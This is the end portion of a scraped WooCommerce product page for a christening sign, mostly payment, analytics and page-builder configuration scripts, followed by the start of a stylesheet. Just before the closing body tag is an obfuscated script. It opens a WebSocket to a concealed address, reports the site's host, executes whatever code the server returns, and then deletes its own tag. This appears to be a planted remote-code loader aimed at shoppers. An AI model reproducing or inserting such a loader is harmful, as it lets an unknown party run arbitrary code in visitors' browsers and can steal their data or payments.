Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A211642496%2C%22data%22%3A%7B%22session%22%3A%226acLkLnaf651GVFz%2BXuAq%5C%2F%5C%2FbBclJJ2jCLiiOGXnbfV5KRMi7rMdCumCyV5wCPg%5C%2FvTWPvgupM07r1YcjRq6UNzTE%5C%2FzVu%2BH%2BPEO1MNFe1lk7t9P3iPYbCmedtQqBR1OuXdr8uZIX%5C%2FYizou%5C%2FH3EXkRYTa6APbbXmu4xaDQzUzoevFO7palayMUGzsD0svvqlvT1oUQW8iGZGSmXN4nk%5C%2FAEmiBVqafjKujhaSk8Isq8MFzQVDZCMOXb%2BKAjmyvemyLNnj8DorctPV46Xj6Ja0Wuv4m%2B01O3SsULn3tJFHOG4BGKqnNh82xYA3oyaa8B4SSxwTL0gE76oArO%2BB64bDiof%2B%5C%2FdwFbKpfb8V8wA%2BFj6T9DH29hEISMYct4oXc9inWEsyFZShekw1eFLkAZ0AjXbvBWtgDPIUZQDPsZQ2nrcY3Pdzx7rTAg5RcQP3yIxkpmMwz4kqv0c8BhDS0Ib9YRMLv2QKDP393%2B3Bo9A4695o5u16j6evg9%5C%2FjTwJg5V87iuOqUppPwCdrgD42qUh%5C%2FLcQyUfN81w%5C%2FfX872W0GjHiLz%2BvHFIf9oENrWNvXSI3VFG2M8%22%2C%22iv%22%3A%226T6dMYa6jp1sLoInpqrWaQ%3D%3D%22%2C%22hash%22%3A%22ZTU3OTUyYzYzMjBjZDIzZjhlYjBhMDRkYWFhZTU5OWZiNWNkNTRiNWQyYTU1YzU2MjQyNDBiYWJiZWY3YTU0YQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22GBP%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22GB%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=1767938461" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":29247,"name":"Blue Roses Christening Sign","categories":[{"name":"Welcome Signs"}],"prices":{"price":2699,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"29247"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"ad7cacbcbc","apply_coupon_nonce":"9cef8ad91b","remove_coupon_nonce":"4d16245688","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://partiesandsigns.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51IKJ0RBEWEJBSeZtgWhgsu6QKk40zRTImJ27pupN2MJoSXBNKqQM21FmXjebhU66alnyEDcZwRne2IGKzsrv3lOj00N6BJeVFr","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://partiesandsigns.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","theme_name":"astra-child","testMode":"","createPaymentIntentNonce":"cec27c5180","updatePaymentIntentNonce":"48ae20e742","createSetupIntentNonce":"391e3edb10","createAndConfirmSetupIntentNonce":"b43cd416d8","updateFailedOrderNonce":"0757177ff6","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["card","klarna"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://partiesandsigns.com/my-account/payment-methods/","orderReceivedURL":"https://partiesandsigns.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(239, 239, 239)","colorText":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSizeBase":"14.592px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(226, 232, 240)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(226, 232, 240)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(226, 232, 240)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(226, 232, 240)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","outlineOffset":"0px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(102, 102, 102)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(214, 93, 103)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(214, 93, 103)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(214, 93, 103)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(214, 93, 103)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","outlineOffset":"0px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(102, 102, 102)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(51, 65, 85)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(51, 65, 85)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(51, 65, 85)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(51, 65, 85)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(51, 65, 85)","fontFamily":"Poppins, sans-serif","fontSize":"13.1328px","fontWeight":"700","letterSpacing":"normal","lineHeight":"26.2656px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(102, 102, 102)","outline":"0px none rgb(102, 102, 102)"},".TabIcon:hover":{"color":"rgb(102, 102, 102)"},".TabIcon--selected":{"color":"rgb(102, 102, 102)"},".Text":{"color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"4f51e3bc2a","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"a9a4c71fdc","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"eafb468064"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"2623454b92"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_51cd0a9e'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24906.css?ver=1768305130
body_size: 2138
content:
.elementor-24906 .elementor-element.elementor-element-c4631eb > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-c4631eb{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 > .elementor-widget-container{margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 .woocommerce-breadcrumb{color:#201F1F;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:24px;text-align:start;}.elementor-24906 .elementor-element.elementor-element-2cdab42d > .elementor-element-populated{margin:40px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:10px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-68ee93d6 .star-rating{color:#D6B095;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24906 .elementor-element.elementor-element-1b3ca47d > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-1b3ca47d .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:30px;font-weight:500;line-height:40px;letter-spacing:1px;color:#444444;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-24906 .elementor-element.elementor-element-7d033c9a > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7d033c9a{text-align:start;}.woocommerce .elementor-24906 